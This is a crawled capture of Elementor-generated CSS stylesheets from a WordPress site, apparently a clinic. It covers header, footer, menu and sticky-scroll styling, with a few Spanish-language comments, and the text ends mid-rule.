--e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4457 .elementor-element.elementor-element-42f23f1c{width:auto;max-width:auto;align-self:center;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon-wrapper{text-align:end;}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon{color:var( --e-global-color-9ec0c7d );border-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-e376ee3 );border-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:35%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:180px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:65%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:0px;line-height:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:135px;--container-widget-flex-grow:0;width:var( --container-widget-width, 135px );max-width:135px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}}@media(max-width:767px){.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{text-align:left;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 10px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}}/* Start custom CSS for nav-menu, class: .elementor-element-49c2b385 */.elementor-4457 .elementor-element.elementor-element-49c2b385 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor a.elementor-item.has-submenu {
    color: #0CAEA5 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f61a5b9 *//* Cambia el alto del header cuando hace Scroll Down */
#header-principal{
    background-color: #fff !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 100px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects > .elementor-container{
  height: 70px;
  transition: all 0.5s ease !important;
}

/* Cambia el color fondo del header cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-section-boxed{
    background-color: transparent;
    box-shadow:none;
    transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects{
  background-color: #fff;
  box-shadow:0px 3px 15px rgb(0,0,0,0.3);
  transition: all 0.5s ease !important;
}

/* Cambia el logo cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
  width: 250px;
  /*display: inline-block;*/
  transition: all 0.5s ease !important;
}

.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
    width: 180px !important;
    /*display: none;*/
    transition: all 0.5s ease !important;
}

/* Cambia el tamaño del menu cuando hace scroll down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .menu-principal .elementor-nav-menu--main a {
   font-size: 14px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .mobile-icon svg {
    font-size:25px !important;
    transition: all 0.5s ease !important;
}


/* Ajustes Tablet */
@media (max-width:1024px){
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 70px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
   width: 250px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
   width: 180px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1768962106
body_size: 36151
content:
.elementor-71 .elementor-element.elementor-element-ba2ad03:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#188E9E;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-ba2ad03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-f26f8f8.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-f26f8f8 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-71 .elementor-element.elementor-element-42f12a2{text-align:start;}.elementor-71 .elementor-element.elementor-element-42f12a2 img{width:250px;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:40%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6 .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16e36c6 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-cd12ffa{--spacer-size:20px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-71 .elementor-element.elementor-element-1a7c92c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-20c3249 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:20%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-fa8e34d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-e9d2955{--spacer-size:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:focus{color:#CECECE;fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-aa7644e{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:25%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-077b9cf > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-c842a8d{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h5, .elementor-71 